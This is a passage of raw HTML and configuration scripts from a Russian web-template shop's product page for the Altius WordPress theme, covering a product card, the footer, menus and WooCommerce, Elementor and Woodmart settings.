600w,/wp-content/uploads/2021/07/03_Steven-Watkins-1-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/steven-watkins-personal-gym-trainer-nutrition/">Steven Watkins | Personal Gym Trainer &#038; Nutrition</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2071" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2071" data-product_sku="" aria-label="Add &ldquo;Steven Watkins | Personal Gym Trainer &amp; Nutrition&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/steven-watkins-personal-gym-trainer-nutrition/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2071" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/altius-multi-purpose-wordpress-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/altius-multi-purpose-wordpress-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Wordpress Themes","@id":"https:\/\/atom365.ru\/product-category\/wordpress-themes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Altius &amp;#8211; Multi-Purpose WordPress Theme","@id":"https:\/\/atom365.ru\/product\/altius-multi-purpose-wordpress-theme\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/altius-multi-purpose-wordpress-theme\/#product","name":"Altius - Multi-Purpose WordPress Theme","url":"https:\/\/atom365.ru\/product\/altius-multi-purpose-wordpress-theme\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Altius-Multi-Purpose-WordPress-Theme.jpg","sku":2128,"offers":[{"@type":"Offer","price":"249.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"249.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/altius-multi-purpose-wordpress-theme\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2128","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2128","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2128"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2128","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"6b0e7b7de4","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"a3b65f1494"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2128,"title":"Buy%20Altius%20-%20Multi-Purpose%20WordPress%20Theme%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Altius-Multi-Purpose-WordPress-Theme.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_534a434ac3c78a2540d77b667d13118f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"5be7e32783","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-a